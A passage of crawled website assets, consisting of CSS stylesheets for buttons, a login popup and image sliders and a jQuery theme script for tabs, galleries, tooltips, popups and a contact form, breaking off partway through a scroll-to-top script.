	background:url(../images/backgrounds/btn_gray_right.jpg) right top no-repeat; 
	padding: 0 28px 0 5px; 
	display:block; 
	height: 27px; 
	text-shadow: 1px 1px 0 #fff;
	font-family:"Trebuchet MS", Arial, Helvetica;
	line-height: 24px; 	}
	
button.button-grey,a.button-grey:hover, a.button-gray:hover span { 
	color:#363636; 
	text-decoration:none; }

/* ==== (d) Footer Button ===================== */

button.footerButton, a.footerButton {	
	background:url("../images/backgrounds/footer-button.png") no-repeat right -50px; 
	padding-right:43px; 
	text-align: center; 
	margin-right:0; 
	outline: none; 
	border: 0; 	
	cursor: pointer;}	
	
button.footerButton span, a.footerButton span {	
	background:url("../images/backgrounds/footer-button.png") no-repeat left 0; 
	padding-left:16px; 
	color: #fff; 
	font-size: 14px;  
	line-height: 28px; 
	text-shadow: 1px 1px 0 #022a4d; 
	position: relative; 
	letter-spacing:1px; 
	font-family:"Trebuchet MS", Arial, Helvetica;  }
	
button.footerButton:hover, a.footerButton:hover { background-position: right -150px;}	

button.footerButton:hover span , a.footerButton:hover span { 
	background-position: left -100px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #022a4d;}
	
a.footerButton {	 
	float:left;
	text-decoration:none; 
	height:30px;}	
	
a.footerButton span {
	display:block; 
	text-decoration:none; 
	height:30px;}

/* ========================================================== 
	(19) Popup Login
============================================================ */

#fade { /*--Transparent background layer--*/
	display: none; /*--hidden by default--*/
	background: #000;
	position: fixed; left: 0; top: 0;
	width: 100%; height: 100%;
	opacity: .30;
	z-index: 9999;}
	
.popup_block{
	display: none; /*--hidden by default--*/
	background: #fefefe;
	padding: 0 10px 10px 10px;
	border: 10px solid #e8e8e8;
	float: left;
	font-size: 1.2em;
	position: fixed;
	top: 50%; left: 50%;
	z-index: 99999;	
	-webkit-box-shadow: 0 0 10px #6c6c6c;
	-moz-box-shadow: 0 0 10px #6c6c6c;
	box-shadow: 0 0 10px #6c6c6c;}
	
.btn_close {
	float: right;
	margin: -25px -35px 0 0;
	background:url(../images/icons/close.png) no-repeat;
	text-indent:-9999px;
	height:36px;
	width:36px;
	display:block;}

*html #fade { position: absolute;}
*html .popup_block { position: absolute; }

#member-login {
	padding:0 0 0 147px;
	margin:0 10px 0 10px;
	position:relative;	
	background:url(../images/backgrounds/login-icon.jpg) no-repeat 0 20px;}

#member-login h1 {
	color:#363636;
	font-size:22px;
	margin-bottom:13px;
	font-weight:normal;}

div#username, div#password { margin-bottom:5px;}

input#loginUsername, input#loginPassword {
	width:209px;
	height:31px;
	line-height:31px;
	padding-left:5px;
	margin-bottom:10px;
	border:none;
	background:url(../images/backgrounds/login-input.jpg) repeat-x;	}

label.overlabel {
	color:#9e9e9e;
	padding:5px 0 0 7px;
	position:absolute;	
	z-index:1;
	color:#999;}
	
.login-hr {
	border-bottom:1px solid #e0e0e0; 
	margin-top:10px;}

.member-login-bottom  a:hover { color:#373737;}

.member-login-bottom,.member-login-bottom a{ 	
	margin:10px 0 0 5px;
	font-size:13px; 
	color:#8a8a8a; 
	text-decoration:none;}
	
	
p.text-big{
	font-size:17px; 
}

.title-big{
	font-size:80px;
	color:#2779A8;
}
.title-big1{
	font-size:15px;
	color:#2779A8;
	text-transform: uppercase;  
}
.title-big2{
	font-weight:bolder ;
	font-size:20px;
	color:#2779A8;
	text-transform: uppercase;
	
}



.title-big2 a{
	color:#2779A8;
	text-decoration: none;  
	}
	
.title-big3{
	font-size:20px;
	color:#EFEFEF;
	text-transform: uppercase;
}

.title-big3 a{
	color:#EFEFEF;
	text-decoration: none;  
}
.title-big4{
	font-weight:bolder ;
	font-size:15px;
	color:#fff;

	
}

.title-big5{
	font-size:20px;
	color:#EFEFEF;
	text-transform: uppercase;
	width:500px;
	font-weight:bold;
}

.title-big5 a{
	color:#EFEFEF;
	text-decoration: none;  
	width:500px;
}

.title-big6{
	font-size:13px;
	color:#2779A8;
	text-transform: uppercase;  
	
}
.title-big6 a{
	text-decoration: none;
	color:#2779A8;
}
.title-big7{
	
	font-size:18px;
	color:#2779A8;
}

.title-big7 a{
	color:#2779A8;
	text-decoration: none;  
}



p.text-big1{
	font-size:17px; 
	color:#2779A8;
}
.text-dat{
	font-size:14px;
	color:#2779A8;
	font-style: italic;
}
.sin-subr a{
	text-decoration: none;
}

.cuadro-foro{
	border-color:#cecece;  
	background-color:#efefef;
}
.cuadro-foro table{
	clear:both;
	border:1px solid;
	border-color:#cecece;  
	background-color:#efefef;

}
.cuadro-foro th{
	font-size:16px; 
	background-color:#1D6597;
}
.foro-hr{
	border-width: 4px;
	border-style:  dashed;
	border-color:#1D6597;
	background-color:#1D6597;
}

.back { 
    width: 25%;
    background-color: #4682B4;
    box-shadow: 3px 3px 3px #000;
    padding: 5px;
    
}
.back1 { 
    width: 40%;
    text-align:center;
}

.new-gris1 { 
	background:#f3f2f2;
    box-shadow: 5px 5px 5px #CCCCCC;
    padding: 20px 30px 15px 30px;

    }
.new-gris1 a{
	font-size:18px; 
	padding:0px 0 8px 0; 
	border-bottom:1px dotted #ccc; 
	width:auto; 		
	display:block; 
	overflow:hidden;
	text-decoration:none;
	font-weight:bold;
	color:#323233;
}
.new-gris1 a:hover{
	color:#0F3D6E;;
	text-decoration:underline;
}

.new-gris1 p{
	overflow:hidden;
	margin-top:10px;
}

--- FILE ---
content_type: text/css
request_url: http://imagenes.villarluengo.net/css/sliders.css
body_size: 1522
content:
/* 
	Index of this CSS file
	
	(01) Featured Slider (Default)
	(02) Nivo Slider
	(03) Carousel Slider
*/

/* ========================================================== 
	(01) Featured Slider (Default)
============================================================ */

#featuredSlider {
	background:url(../images/backgrounds/featured-bg.jpg) no-repeat; 
	width:936px; 
	height:246px; 	
	padding:12px 12px 12px 13px;}

#featuredSlider ul {
	width:311px; 
	float:left; 
	margin:1px 1px 0 0;}

#featuredSlider ul:after { 
	content: "."; 
	display: block; 
	height: 0; 
	visibility: hidden; }

/* Featured > Large Image Slides  */

#featuredSlider .slides ul {
	float:right; }

#featuredSlider .slides li { 
	width: 602px; 
	height:229px; 
	margin:0; 
	overflow:hidden; 
	padding:0; 
	position:relative; }

#featuredSlider .slides img { 
	float:left; 
	margin:0; 
	overflow:hidden; 
	padding:0; 
	position:absolute; 
	z-index:1;}

#featuredSlider .featuredCaption { 
	background:url(../images/backgrounds/caption-bg.png);
	float:left; 
	position:absolute; 
	z-index:2; 
	bottom:10px;
	left:10px;
	width:560px; 
	height:auto;
	line-height:20px; 
	padding:10px; 	 
	color:#fff;
	text-shadow: 1px 1px 0 #000;}

/* Featured Slider > Navigation */

#featuredSlider ul li {	 
	height:77px; 
	width:311px; 
	text-shadow: 1px 1px 0 #065c84; }

#featuredSlider ul li a { text-decoration:none;}
	
#featuredSlider ul li div {		
	display:block; 	
	cursor:pointer; 
	width:287px; 
	height:75px; 
	padding:0px 12px 0 12px;
	text-decoration:none;}

#featuredSlider ul li div img {
	height:46px; 
	width:46px; 
	background-color:#91ceea;
	border:1px solid #abe4ff; 
	padding:4px; 
	margin:10px 11px 0 0; 
	float:left;}
	
#featuredSlider ul li  div h3 {
	font-size:17px; 
	color:#ffffff;
	margin:0; 
	padding:10px 0 3px 0; 
	line-height:19px; 
	font-weight:normal;}

#featuredSlider ul li  div p { 
	margin:0; 
	padding-right:15px; 
	color:#cff0ff; 
	line-height:17px;}

.js #featuredSlider .slides-nav li.on div  {
	position: relative;
	height:75px;
	width:287px; 
	background:url(../images/backgrounds/featured-hover-bg.jpg) no-repeat left top;}
	
#featuredSlider .slides-nav li.last-child {
	height:78px; 
	background:none;}	
	
/* ========================================================== 
	(02) Nivo Slider
============================================================ */
  
#nivo_slider_bg { background: url(../images/backgrounds/nivo-bg.jpg) no-repeat 6px 0;
	width:960px;
	height: 257px;
	padding:13px 0px 0px 0px; }
	
#nivo_slider {
	width:937px;
	height: 230px; 
	overflow: hidden;
	padding-left:19px; }

/* Large Image */
	
.nivoSlider {position:relative; }
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;}
	
.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:230px;
	top:0px;
	left:0px;}

/* Navigation */

.nivo-directionNav a {
	position:absolute;
	top:95px; 
	z-index:90;
	cursor:pointer;
	width:40px;
	height:40px;
	text-indent:-9999px;}
	
a.nivo-prevNav {left:-25px;background:url(../images/backgrounds/arrow-previous.png) no-repeat top;}
a.nivo-nextNav {right:-5px;background:url(../images/backgrounds/arrow-next.png) no-repeat top; }
.nivo-prevNav:hover {left:-26px;background:url(../images/backgrounds/arrow-previous.png) no-repeat bottom left;}
.nivo-nextNav:hover {right:-6px;background:url(../images/backgrounds/arrow-next.png) no-repeat bottom right;}

.nivo-controlNav {
	position:absolute;
	right:30px;
	top:12px;
	z-index:9999;
	text-align:center;}
	
.nivo-controlNav a {
	display:block;
	width:15px;
	height:15px;
	background:url(../images/backgrounds/nivo-navigation.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
	cursor:pointer;
	text-align:center;}
	
.nivo-controlNav a:hover {background-position:0px -14px;}
.nivo-controlNav a.active {background-position:0px -30px;}

/* Caption */

.nivo-caption {
	background-color:#000;
	position:absolute;
	left:0;
	bottom:-1px;
	color:#fff;
	width:910px;
	z-index:89; 
	height:auto; 
	margin:0px 5px 5px 5px;}
	
.nivo-caption p {
	padding:10px;
	margin:0; 
	line-height:20px;}
	
.nivo-caption a { 
	text-decoration:underline; 
	color:#ffffff;} 
	
.nivo-html-caption { display:none;}

.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:9999;
	display:none;}
	
.nivo-caption .right { text-align:right}	

/* ========================================================== 
	(03) Carousel Slider
============================================================ */

#featureCarousel {
	height: 270px;
	width:960px;
	position:relative;
	margin:0;}
	
#featureCarousel img {
	border:0 none;}
	
#featureCarousel .feature {
	position:absolute;
	top:-1000px;
	left:-1000px;
	cursor:pointer;}
	
#featureCarousel .feature > div {
	position:absolute;
	bottom:9px;
	left:10px;
	background:url(../images/backgrounds/caption-bg.png); 	
	width:427px;
	padding-left:10px;
	padding-bottom:3px;}	

#featureCarousel .feature > div p {
	margin:0;
	padding:5px;
	font-weight:normal;
	font-size:13px;
	color:white;}

/* slider navigation style */

#featureCarousel .blipsContainer {
	position:absolute;
	color:black;
	right:30px;
	top:247px;
	padding:0;
	margin:0;}	

#featureCarousel .blipsContainer .blip {
	margin:2px;
	width:17px;
	height:18px;
	line-height:17px;
	color:#676767;
	text-align:center;
	font-size:10px; 
	padding:0;
	background:url(../images/backgrounds/carousel-navigation.png) no-repeat 0 0;}
	
#featureCarousel .blipsContainer .blipSelected, #featureCarousel .blipsContainer .blip:hover {
	color:white;    
	background:url(../images/backgrounds/carousel-navigation.png) no-repeat -23px 0;}
	

--- FILE ---
content_type: application/javascript
request_url: http://imagenes.villarluengo.net/js/theme-settings.js
body_size: 7198
content:
/* 	
	Index of this JS File

	(01) On Load Scripts
	(02) Tab Script
	(03) Simple and Accordation Toggles
	(04) Hide Information Boxes (Close Button)
	(05) Filterable Pack / Sortable Portfolio
	(06) Slides Portfolio
	(07) Zoomer Portfolio
	(08) Zoom-out Portfolio
	(09) Testimonial Rotator
	(10) Image Hover Fade Effect
	(11) Image Tooltip
	(12) Custom Popup
	(13) Contact Form
	(14) Form Field Over Labels
	(15) Scroll to Top Control
	(16) Hover Intent - Compressed File 	
*/

/* ========================================================== 
	(01) On Load Scripts
============================================================ */

$(document).ready(function(){ 
	$("a[rel^='prettyPhoto']").prettyPhoto(); 	 /* Pretty Photo */
	hide_boxes();					 /* Infoboxes close button */	
});

/* ========================================================== 
	(02) Tab Script
============================================================ */

$(document).ready(function() {

	//Default Action
	$(".tab_content").hide(); //Hide all content
	$("ul.tabs li:first").addClass("active").show(); //Activate first tab
	$(".tab_content:first").show(); //Show first tab content
	
	//On Click Event
	$("ul.tabs li").click(function() {
		$("ul.tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(".tab_content").hide(); //Hide all tab content
		var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active content
		return false;
	});

});

/* ========================================================== 
	(03) Simple and Accordation Toggles
============================================================ */

$(document).ready(function(){	
	// Simple Toggle script start
	$(".toggle_container").hide();
	$("p.trigger").click(function(){
		$(this).toggleClass("active").next().slideToggle(350);
	});
	
	$(".toggle_container2").hide();
	$("p.trigger2").click(function(){
		$(this).toggleClass("active2").next().slideToggle(350);
	});
	
	//--Toggle Accrordation Script
	
	//Set default open/close settings
	$('.acc_container').hide(); //Hide/close all containers
	//$('.acc_trigger:first').addClass('active').next().show(); //Add "active" class to first trigger, then show/open the immediate next container

	//On Click
	$('.acc_trigger').click(function(){
		if( $(this).next().is(':hidden') ) { //If immediate next container is closed...
			$('.acc_trigger').removeClass('active').next().slideUp(); //Remove all .acc_trigger classes and slide up the immediate next container
			//$(this).toggleClass('active').previous().slideUp(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container
			$(this).toggleClass('active').next().slideDown(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container	
		}else{
			$(this).toggleClass('active').next().slideUp();
		}
		return false; //Prevent the browser jump to the link anchor
	});
	
	//Set default open/close settings
	$('.acc_container2').hide(); //Hide/close all containers
	//$('.acc_trigger:first').addClass('active').next().show(); //Add "active" class to first trigger, then show/open the immediate next container

	//On Click
	$('.acc_trigger2').click(function(){
		if( $(this).next().is(':hidden') ) { //If immediate next container is closed...
			$('.acc_trigger2').removeClass('active2').next().slideUp(); //Remove all .acc_trigger classes and slide up the immediate next container
			$(this).toggleClass('active2').next().slideDown(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container	
		}else{
			$(this).toggleClass('active2').next().slideUp();
		}
		return false; //Prevent the browser jump to the link anchor
	});
	
});

/* ========================================================== 
	(04) Hide Information Boxes (Close Button)
============================================================ */

function hide_boxes(){
	$('span.hide-boxes').click(function() {
		$(this).parent().fadeOut();					   
	});	
}

/* ========================================================== 
	(05) Filterable Pack / Sortable Portfolio
============================================================ */

/* Copyright (C) 2009 Joel Sutherland. * Liscenced under the MIT liscense */
(function($){$.fn.filterable=function(settings){settings=$.extend({useHash:true,animationSpeed:1000,show:{width:'show',opacity:'show'},hide:{width:'hide',opacity:'hide'},useTags:true,tagSelector:'#sortable-portfolio-links a',selectedTagClass:'current',allTag:'all'},settings);
                    return $(this).each(function(){$(this).bind("filter",function(e,tagToShow){if(settings.useTags){$(settings.tagSelector).removeClass(settings.selectedTagClass);
                        $(settings.tagSelector+'[href='+tagToShow+']').addClass(settings.selectedTagClass)}$(this).trigger("filterportfolio",[tagToShow.substr(1)])});
                    $(this).bind("filterportfolio",function(e,classToShow){if(classToShow==settings.allTag){$(this).trigger("show")}else{$(this).trigger("show",['.'+classToShow]);
                    $(this).trigger("hide",[':not(.'+classToShow+')'])}if(settings.useHash){location.hash='#'+classToShow}});
                        $(this).bind("show",function(e,selectorToShow){$(this).children(selectorToShow).animate(settings.show,settings.animationSpeed)});
                        $(this).bind("hide",function(e,selectorToHide){$(this).children(selectorToHide).animate(settings.hide,settings.animationSpeed)});
                        if(settings.useHash){if(location.hash!='')$(this).trigger("filter",[location.hash]);
                        else $(this).trigger("filter",['#'+settings.allTag])}if(settings.useTags){$(settings.tagSelector).click(function(){$('#sortable-portfolio').trigger("filter",[$(this).attr('href')]);
                                $(settings.tagSelector).removeClass('current');
            $(this).addClass('current')})}})}})(jQuery);
            $(document).ready(function(){$('#sortable-portfolio').filterable()});

/* ========================================================== 
	(06) Slides Portfolio
============================================================ */

$(document).ready(function(){
         $('.top-left').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px', 'left' : '300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		  $('.top-center').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.bottom-center').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '-190px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.left').hover(function(){
		         $(this).children('.front').stop().animate({'left' : '300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.right').hover(function(){
		         $(this).children('.front').stop().animate({'left' : '-300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.top-right').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px','left' : '-300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});

});

/* ========================================================== 
	(07) Zoomer Portfolio
============================================================ */

/* Author URL : http://addyosmani.com/blog/zoomer-gallery-a-jquery-plugin-for-displaying-images-with-flash-like-zooming-effects/ */

$(document).ready(function(){
 	$('.zoomer-portfolio ul.thumb li').Zoomer({
	
	/* Edit Speed of Zoom-in and Zoom-out Image and Title */
	
	speedView:200,
	speedRemove:400,
	altAnim:true,
	speedTitle:400,
	debug:false});
});

(function ($) {$.fn.Zoomer = function (b) {var c = $.extend({
			speedView: 200, 
			speedRemove: 400, 
			altAnim: false, 
			speedTitle: 400, 
			debug: false}, b);
			
            var d = $.extend(c, b);
            
            function e(s) {if (typeof console != "undefined" && typeof console.debug != "undefined") {console.log(s);
                    } else {alert(s);
            }}
            
            if (d.speedView == undefined || d.speedRemove == undefined || d.altAnim == undefined || d.speedTitle == undefined) {e("speedView: " + d.speedView);
                e("speedRemove: " + d.speedRemove);
                e("altAnim: " + d.altAnim);
                e("speedTitle: " + d.speedTitle);
                return false;
                }if (d.debug == undefined) {e("speedView: " + d.speedView);
                e("speedRemove: " + d.speedRemove);
                e("altAnim: " + d.altAnim);
                e("speedTitle: " + d.speedTitle);
                return false;
            }if (typeof d.speedView != "undefined" || typeof d.speedRemove != "undefined" || typeof d.altAnim != "undefined" || typeof d.speedTitle != "undefined") {if (d.debug == true) {e("speedView: " + d.speedView);
                    e("speedRemove: " + d.speedRemove);
                    e("altAnim: " + d.altAnim);
                    e("speedTitle: " + d.speedTitle);
                    }$(this).hover(function () {$(this).css({'z-index': "10"});
                    $(this).find("img").addClass("hover").stop().animate({
					
				/* Edit Height and Width, X and Y position of Mouseover Image */
				 
				marginTop: "-123px", 
				marginLeft: "-123px", 
				top: "50%", left: "50%", 
				width: "170px", 
				height: "170px", 
				padding: "30px"}, 
				d.speedView); 
					
                    if (d.altAnim == true) {var a = $(this).find("img").attr("title");
                        if (a.length != 0) {$(this).prepend("<span class=\"title\">" + a + "</span>");
                           
		     	        /* Edit Left and Top Position of Caption Title */
					
				$(".title").animate({
				marginLeft: "-68px", 
				marginTop: "105px"}, 
				d.speedTitle).css({'z-index': "10", position: "absolute", float: "left"});
            }}}, function () {$(this).css({'z-index': "0"});
                    $(this).find("img").removeClass("hover").stop().animate({
					
				/* Edit Height and Width, X and Y position after Mouseover On Image */
					
				marginTop: "0", 
				marginLeft: "0", 
				top: "0", 
				left: "0", 
				width: "115px", 
				height: "115px", 
				padding: "9px"}, 
				d.speedRemove);
                    $(this).find(".title").remove();
                });
        }};
    }(jQuery));

/* ========================================================== 
	(08) Zoom-out Portfolio
============================================================ */

 $(function() {
	$('.zoomout img').hover(
		function(){
			var $this = $(this);
			$this.stop().animate({'opacity':'1.0','height':'200px','top':'0px','left':'0px'});
		},
		function(){
			var $this = $(this);
			$this.stop().animate({'opacity':'1','height':'400px','top':'-66.5px','left':'-150px'});
		}
	);
});  

/* ========================================================== 
	(09) Testimonial Rotator
============================================================ */

$(document).ready(function(){
	$('#testimonials-rotate .testimonial-slide');
	setInterval(function(){
		$('#testimonials-rotate .testimonial-slide').filter(':visible').fadeOut(1000,function(){
			if($(this).next('div.testimonial-slide').size()){
				$(this).next().fadeIn(1000);
			}
			else{
				$('#testimonials-rotate .testimonial-slide').eq(0).fadeIn(1000);
			}
		});
	},6000); // fadein fadeout slider delay time eg. 1000 it less and 10000 is more.	
});

/* ========================================================== 
	(10) Image Hover Fade Effect
============================================================ */

jQuery(window).load(function() { 	
	jQuery(".fade-img").show();
	jQuery(".fade-img img").fadeTo('normal', 1, function() {		
		$get_id = jQuery(this).parent().parent().attr("lang");
		if($get_id != ""){
			jQuery(this).parent().parent().addClass($get_id);			
			$(this).hover(function(){
				$(this).fadeTo('normal', 0.5);
				
			}, function() {
					$(this).fadeTo('normal', 1);
			});
		}
    });
});

/* ========================================================== 
	(11) Image Tooltip
============================================================ */
/* Sticky Tooltip script (v1.0) 
* Author: Dynamic Drive at http://www.dynamicdrive.com/ 
* Visit http://www.dynamicdrive.com/ for full source code */

var stickytooltip={
	tooltipoffsets: [20, -30], //additional x and y offset from mouse cursor for tooltips
	fadeinspeed: 200, //duration of fade effect in milliseconds
	rightclickstick: false, //sticky tooltip when user right clicks over the triggering element (apart from pressing "s" key) ?
	stickybordercolors: ["black", "darkred"], //border color of tooltip depending on sticky state
	stickynotice1: ["Press \"s\"", "or right click", "to sticky box"], //customize tooltip status message
	stickynotice2: "Click outside this box to hide it", //customize tooltip status message

isdocked:false,positiontooltip:function($,$tooltip,e){var x=e.pageX+this.tooltipoffsets[0],y=e.pageY+this.tooltipoffsets[1]
var tipw=$tooltip.outerWidth(),tiph=$tooltip.outerHeight(),x=(x+tipw>$(document).scrollLeft()+$(window).width())?x-tipw-(stickytooltip.tooltipoffsets[0]*2):x
y=(y+tiph>$(document).scrollTop()+$(window).height())?$(document).scrollTop()+$(window).height()-tiph-10:y
$tooltip.css({left:x,top:y})},showbox:function($,$tooltip,e){$tooltip.fadeIn(this.fadeinspeed)
this.positiontooltip($,$tooltip,e)},hidebox:function($,$tooltip){if(!this.isdocked){$tooltip.stop(false,true).hide()
$tooltip.css({borderColor:'black'}).find('.stickystatus:eq(0)').css({background:this.stickybordercolors[0]}).html(this.stickynotice1)}},docktooltip:function($,$tooltip,e){this.isdocked=true
$tooltip.css({borderColor:'darkred'}).find('.stickystatus:eq(0)').css({background:this.stickybordercolors[1]}).html(this.stickynotice2)},init:function(targetselector,tipid){jQuery(document).ready(function($){var $targets=$(targetselector)
var $tooltip=$('#'+tipid).appendTo(document.body)
if($targets.length==0)
return
var $alltips=$tooltip.find('div.atip')
if(!stickytooltip.rightclickstick)
stickytooltip.stickynotice1[1]=''
stickytooltip.stickynotice1=stickytooltip.stickynotice1.join(' ')
stickytooltip.hidebox($,$tooltip)
$targets.bind('mouseenter',function(e){$alltips.hide().filter('#'+$(this).attr('rev')).show()
stickytooltip.showbox($,$tooltip,e)})
$targets.bind('mouseleave',function(e){stickytooltip.hidebox($,$tooltip)})
$targets.bind('mousemove',function(e){if(!stickytooltip.isdocked){stickytooltip.positiontooltip($,$tooltip,e)}})
$tooltip.bind("mouseenter",function(){stickytooltip.hidebox($,$tooltip)})
$tooltip.bind("click",function(e){e.stopPropagation()})
$(this).bind("click",function(e){if(e.button==0){stickytooltip.isdocked=false
stickytooltip.hidebox($,$tooltip)}})
$(this).bind("contextmenu",function(e){if(stickytooltip.rightclickstick&&$(e.target).parents().andSelf().filter(targetselector).length==1){stickytooltip.docktooltip($,$tooltip,e)
return false}})
$(this).bind('keypress',function(e){var keyunicode=e.charCode||e.keyCode
if(keyunicode==115){stickytooltip.docktooltip($,$tooltip,e)}})})}}
stickytooltip.init("*[rev]","mystickytooltip")

/* ========================================================== 
	(12) Custom Popup
============================================================ */

$(document).ready(function() {

//When you click on a link with class of poplight and the href starts with a # 
$('a.poplight[href^=#]').click(function() {
    var popID = $(this).attr('rel'); //Get Popup Name
    var popURL = $(this).attr('href'); //Get Popup href to define size

    //Pull Query & Variables from href URL
    var query= popURL.split('?');
    var dim= query[1].split('&');
    var popWidth = dim[0].split('=')[1]; //Gets the first query string value

    //Fade in the Popup and add close button
    $('#' + popID).fadeIn().css({ 'width': Number( popWidth ) }).prepend('<a href="#" class="close" title="Close"><span class="btn_close">Close</span></a>');

    //Define margin for center alignment (vertical   horizontal) - we add 80px to the height/width to accomodate for the padding  and border width defined in the css
    var popMargTop = ($('#' + popID).height() + 80) / 2;
    var popMargLeft = ($('#' + popID).width() + 80) / 2;

    //Apply Margin to Popup
    $('#' + popID).css({
        'margin-top' : -popMargTop,
        'margin-left' : -popMargLeft
    });

    //Fade in Background
    $('body').append('<div id="fade"></div>'); //Add the fade layer to bottom of the body tag.
    $('#fade').css({'filter' : 'alpha(opacity=30)'}).fadeIn(); //Fade in the fade layer - .css({'filter' : 'alpha(opacity=30)'}) is used to fix the IE Bug on fading transparencies 

    return false;
});

//Close Popups and Fade Layer
$('a.close, #fade').live('click', function() { //When clicking on the close or fade layer...
    $('#fade , .popup_block').fadeOut(function() {
        $('#fade, a.close').remove();  //fade them both out
    });
    return false;
});

});

/* ========================================================== 
	(13) Contact Form
============================================================ */

jQuery(document).ready(function(){	
	jQuery("input:text, input:password, textarea").forminput();
	jQuery("#contact_form").contact_form({
			response: "#msg",
			submit: "#submit",
			timer: 4500,
			easing: "",
			speedIn: 700,
			speedOut: 700
	});
});
// Input Field Script
(function($) {
	$.fn.forminput = function() {
		return this.each(function() {
			var $root = $(this);
			var inputValue = $root.val();
			
			function reset() {
				var value = $root.val();
				if(inputValue == value) {
					$root.val("");
				}
			}
			
			function blur() {
				var value = $root.val();
				if(value == "") {
					$root.val(inputValue);
				}
			}
			
			$root.focus(function() {
  				reset();
			});
			$root.blur(function() {
  				blur();
			});
		});
	}
})(jQuery);

// Form Script
(function($) {
	$.fn.contact_form = function(options) {
		var defaults = {
			response: "#msg",
			submit: "#submit",
			timer: 4500,
			easing: "",
			speedIn: 700,
			speedOut: 700
		};
		var options = $.extend({}, defaults, options);
		
		return this.each(function () {
			var $root = $(this);
			var $response = $(options.response);
			var $submit = $(options.submit);
			
			function showMsg($timer) {
				$response.css("opacity", 0);
				$response.show().stop().animate({
					opacity: 1
				}, options.speedIn, options.easing, function(){
					interval = setInterval(hideMsg, $timer);
				});
			}
			
			function hideMsg() {
				clearInterval(interval);
				$response.stop().animate({
					opacity:0
				}, options.speedIn, options.easing, function() {
					$response.hide();
					$submit.fadeIn(700);
				});
			}
			
			$root.submit(function(){
				$.ajax({
					type: "POST",
					url: "sendmail.php",
					data: $(this).serialize(),
					success: function(output) {
						$response.ajaxComplete(function() {
							if(output == 'ok') {
								$('#contactdiv').html("<div id='smessage'></div>");
								$('#smessage').html("<h3>Contact Form Submitted!</h3>").append("<p>We will be in touch soon.</p>").hide().fadeIn(1500, function() {
								  $('#smessage').append("");
								});
							} else {
								$(this).html(output);
								showMsg(options.timer);
							}
						});
					}
				});
				return false;
			});
		});
	}
})(jQuery);

/* ========================================================== 
	(14) Form Field Over Labels
============================================================ */

//compressed code
$(document).ready(function(){$("label.overlabel").overlabel();});(function($){$.fn.overlabel=function(options){var opts=$.extend({},$.fn.overlabel.defaults,options);var selection=this.filter('label[for]').map(function(){var label=$(this);var id=label.attr('for');var field=document.getElementById(id);if(!field)return;var o=$.meta?$.extend({},opts,label.data()):opts;label.addClass(o.label_class);var hide_label=function(){label.css(o.hide_css)};var show_label=function(){this.value||label.css(o.show_css)};$(field).parent().addClass(o.wrapper_class).end().focus(hide_label).blur(show_label).each(hide_label).each(show_label);return this;});return opts.filter?selection:selection.end();};$.fn.overlabel.defaults={label_class:'overlabel-apply',wrapper_class:'overlabel-wrapper',hide_css:{'text-indent':'-10000px'},show_css:{'text-indent':'0px','cursor':'text'},filter:false};})(jQuery);

/* ========================================================== 
	(15) Scroll to Top Control
============================================================ */

//** jQuery Scroll to Top Control script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.

var scrolltotop={
	//startline: Integer. Number of pixels from top of doc scrollbar is scrolled before showing control
	//scrollto: Keyword (Integer, or "Scroll_to_Element_ID"). How far to scroll document up when control is clicked on (0=top).
	setting: {startline:100, scrollto: 0, scrollduration:1000, fadeduration:[500, 100]},
	controlHTML: '<img src="images/backgrounds/up.png" class="gotopimg" />', //HTML for control, which is auto wrapped in DIV w/ ID="topcontrol"
	controlattrs: {offsetx:5, offsety:5}, //offset of control relative to right/ bottom of window corner
	anchorkeyword: '#top', //Enter href value of HTML anchors on the page that should also act as "Scroll Up" links

	//compressed code
	state:{isvisible:false,shouldvisible:false},scrollup:function(){if(!this.cssfixedsupport)
	this.$control.css({opacity:0})
	var dest=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto)
	if(typeof dest=="string"&&jQuery('#'+dest).length==1)
	dest=jQuery('#'+dest).offset().top
	else
	dest=0
	this.$body.animate({scrollTop:dest},this.setting.scrollduration);},keepfixed:function(){var $window=jQuery(window)
	var controlx=$window.scrollLeft()+$window.width()-this.$control.width()-this.controlattrs.offsetx
	var controly=$window.scrollTop()+$window.height()-this.$control.height()-this.controlattrs.offsety
	this.$control.css({left:controlx+'px',top:controly+'px'})},togglecontrol:function(){var scrolltop=jQuery(window).scrollTop()
	if(!this.cssfixedsupport)
	this.keepfixed()
	this.state.shouldvisible=(scrolltop>=this.setting.startline)?true:false
	if(this.state.shouldvisible&&!this.state.isvisible){this.$control.stop().animate({opacity:1},this.setting.fadeduration[0])
	this.state.isvisible=true}
	else if(this.state.shouldvisible==false&&this.state.isvisible){this.$control.stop().animate({opacity:0},this.setting.fadeduration[1])
	this.state.isvisible=false}},init:function(){jQuery(document).ready(function($){var mainobj=scrolltotop
	var iebrws=document.all
	mainobj.cssfixedsupport=!iebrws||iebrws&&document.compatMode=="CSS1Compat"&&window.XMLHttpRequest
